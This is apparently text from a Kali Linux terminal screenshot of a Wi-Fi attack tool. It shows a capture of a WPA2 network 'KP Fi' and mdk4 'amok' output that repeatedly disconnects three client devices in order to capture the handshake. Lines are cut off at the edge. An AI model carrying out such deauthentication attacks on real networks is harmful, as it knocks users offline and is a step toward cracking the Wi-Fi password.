 kali@kali: ~
kali@kali: ~ 98x20
3.  WIDS / WIPS / WDS Confusion attack
---------
*Hint* If the Handshake doesn't appear after an attack, try again or change the type of atta
---------
> 1
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [20]:
>
Timeout set to 20 seconds
Two windows will be opened. One with the Handshake capturer and other with the attack to for
ents to reconnect
Don't close any window manually, script will do when needed. In about 20 seconds maximum you
ow if you've got the Handshake
Press [Enter] key to continue...
Capturing Handshake
CH  6 ][ Elapsed: 6 s ][ 2021-03-02 11:57
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
40:C8:CB:05:4D:19  -49  96       71       15    0   6   65   WPA2 CCMP   PSK  KP Fi
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
40:C8:CB:05:4D:19  5C:41:5A:84:03:AB  -50    1e- 1      0       25
40:C8:CB:05:4D:19  7C:B2:7D:8E:3B:FE  -50    1e- 1e     4      154
40:C8:CB:05:4D:19  AA:D6:CF:3F:FC:B5  -52    1e- 1e   338       13         KP Fi
mdk4 amok attack
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting 7C:B2:7D:8E:3B:FE from 40:C8:CB:05:4D:19 on channel 6
Packets sent:      1 - Speed:    1 packets/sec
Disconnecting 5C:41:5A:84:03:AB from 40:C8:CB:05:4D:19 on channel 6
Packets sent:     33 - Speed:   32 packets/sec
Disconnecting AA:D6:CF:3F:FC:B5 from 40:C8:CB:05:4D:19 on channel 6
Packets sent:     57 - Speed:   24 packets/sec
Disconnecting 7C:B2:7D:8E:3B:FE from 40:C8:CB:05:4D:19 on channel 6
Packets sent:     73 - Speed:   16 packets/sec
Disconnecting 7C:B2:7D:8E:3B:FE from 40:C8:CB:05:4D:19 on channel 6
Packets sent:     81 - Speed:    8 packets/sec